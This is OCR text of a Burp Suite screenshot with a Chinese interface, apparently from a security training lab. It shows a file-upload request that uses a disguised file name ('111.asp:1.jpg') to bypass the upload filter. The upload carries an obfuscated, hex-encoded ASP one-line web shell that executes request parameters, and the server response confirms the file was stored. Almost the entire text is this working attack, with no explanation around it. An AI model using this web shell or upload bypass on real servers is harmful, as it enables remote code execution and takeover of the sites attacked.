 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 日志 对比工具 Organizer 扩展 学习 CO2 HaE 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://dl9k8005.ia.aqlab.cn HTTP/1
请求
美化 Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14 Priority: u=4
15
16 -----------------------------15824104342391376454326018
3649
17 Content-Disposition: form-data; name="FileName";
filename="111.asp:1.jpg"
18 Content-Type: application/octet-stream
19
20
21 <%<!--"-->
22 eXECUte(Con("6576416c28526551756573542822774 16E66457222
2929"))
23 FUnctioN CON(bYReF sTrhex):dim lENGTH:DiM max:dIm
STR:MAX = LeN(StrHex):for LengTh = 1 TO MAx sTeP 2:str
= str & chR("&H" & miD(STRHEx, lengTH, 2)):Next:COn =
STR:end FUnCTiON')
24 %>
25 -----------------------------15824104342391376454326018
3649
26 Content-Disposition: form-data; name="Submit"
27
28 □□□
29 -----------------------------15824104342391376454326018
3649
搜索 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
17 BACKGROUND-COLOR:#E1F4EE;
18 font-size:9pt
19 }
20 .tx1{
height:20px;
font-size:9pt;
border:1pxsolid;
border-color:#000000;
color:#0000FF
}
21 -->
22 </style>
23 </head>
24 <body leftmargin="2" topmargin="5" marginwidth="0"
marginheight="0" >
25 □□□□□□□□□□□□□□□□C□□□OK<SCRIPT
language=javascript>
26 parent.document.myform.PhotoUrl.value=
'UploadFiles/20241118221032156.jpg';
27 parent.document.myform.PhotoSize1.value='0';
28 </script>
29
30 </body>
31 </html>
32
搜索 0高亮
Inspector
选择 33 (0x21)
选中文本
UploadFiles/20241118221032156.
jpg
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 2
请求头 13
响应头 7
Inspector
笔记
完成 768字节 | 108 millis
Event log (4) All issues (90) 内存: 247.2MB